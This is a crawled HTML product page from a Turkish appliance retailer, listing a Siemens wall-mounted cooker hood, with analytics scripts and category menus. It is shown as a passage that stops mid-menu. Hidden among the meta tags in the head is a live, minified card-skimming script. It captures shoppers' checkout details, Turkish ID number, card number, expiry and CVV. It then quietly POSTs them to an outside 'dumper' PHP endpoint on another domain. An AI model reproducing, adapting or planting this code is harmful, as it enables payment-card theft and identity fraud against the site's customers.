

--- FILE ---
content_type: text/html
request_url: https://veyisoglugrup.com/siemens-lc77bhm50-inox-duvar-tipi-davlumbaz
body_size: 78626
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		 
			
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta property="og:url" content="/prod.asp?ID=2419" /><meta property="og:image" content="https://veyisoglugrup.com//images/prod/2419.jpg" /><meta itemprop="image" content="https://veyisoglugrup.com//images/prod/2419.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><meta itemprop="name" content="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz - Davlumbazlar - Veyisoğlu Grup-Alışverişin Güvenli Adresi" /><meta itemprop="description" content="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz en iyi fiyatlar ile veyisoglugrup.com'dan satın alın." /><meta property="og:title" content="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz - Davlumbazlar - Veyisoğlu Grup-Alışverişin Güvenli Adresi" /><meta property="og:type" content="article" /><meta property="og:description" content="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz en iyi fiyatlar ile veyisoglugrup.com'dan satın alın." /><meta property="og:site_name" content="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları" /><meta property="article:published_time" content="2026-01-19T01:07:23.000" /><meta property="article:modified_time" content="2026-01-19T01:07:23.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz, Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz fiyat, en ucuz Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz" /><meta name="twitter:title" content="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz - Davlumbazlar - Veyisoğlu Grup-Alışverişin Güvenli Adresi" /><meta name="twitter:description" content="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz en iyi fiyatlar ile veyisoglugrup.com'dan satın alın." /><meta name="twitter:image:src" content="https://veyisoglugrup.com//images/prod/2419.jpg" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz en iyi fiyatlar ile veyisoglugrup.com'dan satın alın." /><meta name="keywords" content="Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz, Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz fiyat, en ucuz Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://avinzart.com/images/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://veyisoglugrup.com/siemens-lc77bhm50-inox-duvar-tipi-davlumbaz" />

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz",
  "image": "https://veyisoglugrup.com//images/prod/2419.jpg",
  "description": "Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz en iyi fiyatlar ile veyisoglugrup.com'dan satın alın.",
  "sku": "LC77BHM50",
  "mpn": "",
  "brand": {
    "@type": "Thing",
    "name": "Siemens"
  },
	
  "offers": {
    "@type": "Offer",
	"url": "https://veyisoglugrup.com/p-2419-siemens-lc77bhm50-inox-duvar-tipi-davlumbaz.html",
    "priceCurrency": "TRY",
    "price": "36990.00",
    "priceValidUntil": "2026-2-18",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/OutOfStock"
  }
}
</script>


<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://veyisoglugrup.com//#organization",
	"@type": "Organization",
	"name": "Veyisoğlu Grup-Alışverişin Güvenli Adresi",
	"url": "https://veyisoglugrup.com/",
	"logo": "https://veyisoglugrup.com//images/veyisoglu_grup_logo_1.png",
	"description": "Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz en iyi fiyatlar ile veyisoglugrup.com'dan satın alın.",
	"email": "siparis@veyisoglugrup.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "0 850 303 99 73",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/veyisogludtm/",
	"",
	"https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg",
	"https://www.instagram.com/veyisoglu_dtm/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://veyisoglugrup.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://veyisoglugrup.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(62683012, "init", {
        id:62683012,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true, 
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62683012" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 
		

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-L8XRWDD27P"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-L8XRWDD27P');  

    

	gtag('config', 'AW-11002115563');


	
	gtag("event",  "view_item",  {
	  "items": [{
		"id": "2419",
		"name": "Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz",
		"price": "36990.00",
		"brand": "",
		"category": "Davlumbazlar/",
		"list_position": 0
	  }]
	});
	


</script>  
<!-- Google Analytics -->
  
	   
<!-- Event snippet for -- conversion page -->



<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '704569147936748'); 
fbq('track', 'PageView');

	fbq('track', 'ViewContent', {
	content_name: ["Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz"],
	content_category: 'Davlumbazlar > ',
	content_ids: ['2419'],
	content_type: 'product',
	value: '36990.00',
	currency: 'TRY' }); 

</script>
<noscript>
<img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=704569147936748&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
 

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> 
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/32-32 logo.png" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="//satis.akilliticaret.com/cdn/fontawesome/css/fontawesome-all.css" rel="stylesheet">

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada �ekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title>Siemens LC77BHM50 Inox Duvar Tipi Davlumbaz | Davlumbazlar | Veyisoğlu Grup-Alışverişin Güvenli Adresi</title>
			
			
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet"> 
		
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		</head>
		<body>  

		<!-- Load Facebook SDK for JavaScript -->
     <div id="fb-root"></div>
     <script>
       window.fbAsyncInit = function() {
         FB.init({
           xfbml           : true,
           version         : 'v10.0'
         });
       };
       (function(d, s, id) {
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) return;
       js = d.createElement(s); js.id = id;
       js.src = 'https://connect.facebook.net/tr_TR/sdk/xfbml.customerchat.js';
       fjs.parentNode.insertBefore(js, fjs);
     }(document, 'script', 'facebook-jssdk'));</script>
     <!-- Your Chat Plugin code -->
     <div class="fb-customerchat"
       attribution="setup_tool"
       page_id="414253625300473">
     </div><!-- Load Facebook SDK for JavaScript -->
     <div id="fb-root"></div>
     <script>
       window.fbAsyncInit = function() {
         FB.init({
           xfbml           : true,
           version         : 'v10.0'
         });
       };
       (function(d, s, id) {
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) return;
       js = d.createElement(s); js.id = id;
       js.src = 'https://connect.facebook.net/tr_TR/sdk/xfbml.customerchat.js';
       fjs.parentNode.insertBefore(js, fjs);
     }(document, 'script', 'facebook-jssdk'));</script>
     <!-- Your Chat Plugin code -->
     <div class="fb-customerchat"
       attribution="setup_tool"
       page_id="414253625300473">
     </div>
		<div class="top-bar-content" >
			<div class="top-bar-sol">
				<img alt="" src="/images/files/footersprite.png" style="width: 657px; height: 33px;" />
			</div>
		</div>
		
		<div class="header-wrapper"  data-spy="" data-offset-top="200">
		<div class="header-content-top">
		<div class="container">
			<div class="col-lg-9 col-md-11 col-xs-12 ust-menu">
				<ul>
					
				   <li><a target="_blank" href="https://www.facebook.com/veyisogludtm/"><i class="fab fa-facebook-f"></i></a></li> 
					
					<li><a target="_blank" href="https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg"><i class="fab fa-youtube"></i></a></li>    
					
					<li><a target="_blank" href="https://www.instagram.com/veyisoglu_dtm/"><i class="fab fa-instagram"></i></a></li>    
					
					<li id="tel">
						<a href="tel:0 850 303 99 73">Çağrı Merkezi: 0 850 303 99 73</a>
					</li>
				</ul>	
				
<ul>
	
					<li>
						
							<a class="header-statik-link" href="/s-47-magazalarimiz.html" title="Mağazalarımız">
								Mağazalarımız
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/s-10072-izmir-beyaz-esya-kampanyalari-veyisoglu-guncel-firsatlar.html" title="İzmir Beyaz Eşya Kampanyaları | Veyisoğlu Güncel Fırsatlar">
								İzmir Beyaz Eşya Kampanyaları | Veyisoğlu Güncel Fırsatlar
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/s-33-yardim.html" title="Yardım">
								Yardım
							</a>

						
							
					</li>
	
					<li>
						
							<a class="header-statik-link" href="/b-blog.html" title="Blog">
								Blog
							</a>
						
							
					</li>
	
</ul>
			</div>
			</div>
		</div>
		<div class="header-content">
			<div class="container">
				<div class="inner-align header-align"> 
					<div class="header-logo">
						<a href="https://veyisoglugrup.com/" title="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları">
							<img src="/images/veyisoglu_grup_logo_1.png" alt="Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları" class="img-responsive" />
						</a>
					</div>
					<input type="checkbox" id="call3"  role="button" />
					<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																			 
					<div class="header-mm-arama1">
						 <form method="get" action="/src.asp" id="hizliarama1">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
							placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button><i class="fa fa-search" aria-hidden="true"></i></button>
						</form>
						<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
					</div>
			
											 
											   
											  
					    
							 
							<a class="button sepet-icon" href="/uyegiris.asp">
								<i class="ion-bag"></i>
							</a>
							
					   
					
				<div class="header-arama">
					<div class="header-arama-content">
						<form method="get" action="/src.asp" id="hizliarama">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que1" class="form-control mm-control header-input " 
							placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button class="ion-ios-search-strong"></button>
						</form>
						<div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
					</div>
				</div> 
				<div class="header-hesap-sepet-wrapper">   
				<div class="header-sag-hesap">
					  		
					  
						<input type="checkbox" id="callbayi"  role="button">
						<label for="callbayi" class="top-bar-hesap-button" id="button">
						   <i class="far fa-user"></i> 
							<p class="top-bar-hesap-yazi">
								<span>Giriş Yap</span>
								veya üye ol
							</p>	
						   <i class="fas fa-angle-down"></i>
						</label>											
						   <div class="login-menu">
								 <ul>
									 <li><a href="/uyegiris.asp"><i class="far fa-user" aria-hidden="true"></i>
									 Giriş Yap</a></li>
									 <li><a href="newmem.asp"><i class="fas fa-sign-in-alt"></i>
									 Üye Ol</a></li>
								 </ul>
							</div>  
					   
				</div>
				  
				<div class="menu-sepet">
					<a href="/uyegiris.asp">
						<i class="fas fa-shopping-cart"></i>
						<span>Sepet:0</span>
					</a>    
				</div>
				 
				</div>
				</div>
			</div>
			
			<div class="kategori-mm col-lg-12 col-md-8 col-xs-12">
				<div class="container">
				<div class="kategori-mm-inner col-lg-9 col-md-11 col-xs-12" >
					<input type="checkbox" id="call1"  role="button">
						<label for="call1" class="button menu-button" id="button">
							<span class="cubuk" id="bir"></span>
							<span class="cubuk" id="iki"></span>
							<span class="cubuk" id="uc"></span>
						</label>
						<label for="call1" class="menu-kapat1"></label>
						<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
							<div class="mobil-menu-top">
								<input  type="checkbox" id="call1"  role="button">
								<label for="call1" class="button1" id="button">
									<span class="cubuk" id="bir"></span>
									<span class="cubuk" id="iki"></span>
									<span class="cubuk" id="uc"></span>
								</label>
								<p>Kategoriler</p>
							</div>    
							<div class="menu-login">
							
								
							  
								  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
								  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
								  
								                             
							</div>
								<ul class="ana-menu"><li class="menu-level-1"><a href="/c-4048-beyaz-esya.html" class="mm-menu-a mm-menu-full"><h2>Beyaz Eşya</h2></a><input type="checkbox" id="menu-kategori4048"  role="button"><label for="menu-kategori4048" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4048-beyaz-esya.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4078-buzdolabi.html"><div class="orta-resim"><img src="/images/cats/4078.jpg"></div><h3>Buzdolabı</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4073-camasir-makineleri.html"><div class="orta-resim"><img src="/images/cats/4073.jpg"></div><h3>Çamaşır Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4099-camasir-kurutma-makineleri.html"><div class="orta-resim"><img src="/images/cats/4099.jpg"></div><h3>Çamaşır Kurutma Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4100-bulasik-makineleri.html"><div class="orta-resim"><img src="/images/cats/4100.jpg"></div><h3>Bulaşık Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4065-derin-dondurucular.html"><div class="orta-resim"><img src="/images/cats/4065.jpg"></div><h3>Derin Dondurucular</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4216-mikrodalga-firinlar.html"><div class="orta-resim"><img src="/images/cats/4216.jpg"></div><h3>Mikrodalga Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5084-solo-firinlar.html"><div class="orta-resim"><img src="/images/cats/5084.jpg"></div><h3>Solo Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4214-setustu-ocaklar.html"><div class="orta-resim"><img src="/images/cats/4214.jpg"></div><h3>Setüstü Ocaklar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5099-aspiratorler.html"><div class="orta-resim"><img src="/images/cats/5099.jpg"></div><h3>Aspiratörler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4066-su-sebilleri.html"><div class="orta-resim"><img src="/images/cats/4066.jpg"></div><h3>Su Sebilleri</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4048-beyaz-esya.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4048_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4049-ankastre.html" class="mm-menu-a mm-menu-full"><h2>Ankastre</h2></a><input type="checkbox" id="menu-kategori4049"  role="button"><label for="menu-kategori4049" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4049-ankastre.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4050--ankastre-setler.html"><div class="orta-resim"><img src="/images/cats/4050.jpg"></div><h3> Ankastre Setler</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4076-ankastre-firinlar.html"><div class="orta-resim"><img src="/images/cats/4076.jpg"></div><h3>Ankastre Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4089-davlumbazlar.html"><div class="orta-resim"><img src="/images/cats/4089.jpg"></div><h3>Davlumbazlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4091-ankastre-ocaklar.html"><div class="orta-resim"><img src="/images/cats/4091.jpg"></div><h3>Ankastre Ocaklar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4112-ankastre-mikrodalga-firinlar.html"><div class="orta-resim"><img src="/images/cats/4112.jpg"></div><h3>Ankastre Mikrodalga Fırınlar</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4215-ankastre-bulasik-makineleri.html"><div class="orta-resim"><img src="/images/cats/4215.jpg"></div><h3>Ankastre Bulaşık Makineleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-5083-ankastre-buzdolabi.html"><div class="orta-resim"><img src="/images/cats/5083.jpg"></div><h3>Ankastre Buzdolabı</h3></a></li></ul></div><div class="menu-kategori-spot"><a href="/c-4049-ankastre.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/4049_hover.jpg"/></a></div></ul></li><li class="menu-level-1"><a href="/c-4195-kucuk-ev-aletleri.html" class="mm-menu-a mm-menu-full"><h2>Küçük Ev Aletleri</h2></a><input type="checkbox" id="menu-kategori4195"  role="button"><label for="menu-kategori4195" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-4195-kucuk-ev-aletleri.html" >Tüm ürünler</a></li><ul class="orta-kategori-resimler"><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4189-elektrikli-mutfak-aletleri.html"><div class="orta-resim"><img src="/images/cats/4189.jpg"></div><h3>Elektrikli Mutfak Aletleri</h3></a></li><li class="orta-kategori-resim col-md-3 col-sm-4"><a href="/c-4200-elektrikli-ev-aletleri.html"><div class="orta-resim"><img src="/images/cats/4200.jpg"></div><h3>Elektrikli Ev Aletleri</h3></a></li></ul><ul class="orta-kategori-listeler"><li class="orta-kategori-liste"><a href="/c-4189-elektrikli-mutfak-aletleri.html" class="mm-menu-full mm-menu-a1" ><h3>Elektrikli Mutfak Aletleri</h3></a><input type="checkbox" id="menu-liste4189"  role="button"><label for="menu-liste4189" class="menu-liste-button"></label><ul><li><a href="/c-4210-cay-kahve-makineleri.html" >Çay & Kahve Makineleri</a></li><li><a href="/c-5079-fritozler.html" >Fritözler</a></li><li><a href="/c-5080-dograyici-rondo.html" >Doğrayıcı & Rondo</a></li><li><a href="/c-4207-kiyma-makineleri.html" >Kıyma Makineleri</a></li><li><a href="/c-4218-mutfak-robotlari.html" >Mutfak Robotları</a></li><li><a href="/c-4208-tost-makineleri.html" >Tost Makineleri</a></li><li><a href="/c-4209-ekmek-kizartma-makinesi.html" >Ekmek Kızartma Makinesi</a></li><li><a href="/c-5126-buz-yapma-kirma-makineleri.html" >Buz Yapma & Kırma Makineleri</a></li><li><a href="/c-5108-yogurt-makinesi.html" >Yoğurt Makinesi</a></li><li><a href="/c-5112-barbekuizgara.html" >Barbekü&Izgara</a></li><li><a href="/c-4211-mikser.html" >Mikser</a></li><li><a href="/c-4212-kettle-su-isitici.html" >Kettle-Su Isıtıcı</a></li><li><a href="/c-4213-kati-meyve-sikacagi.html" >Katı 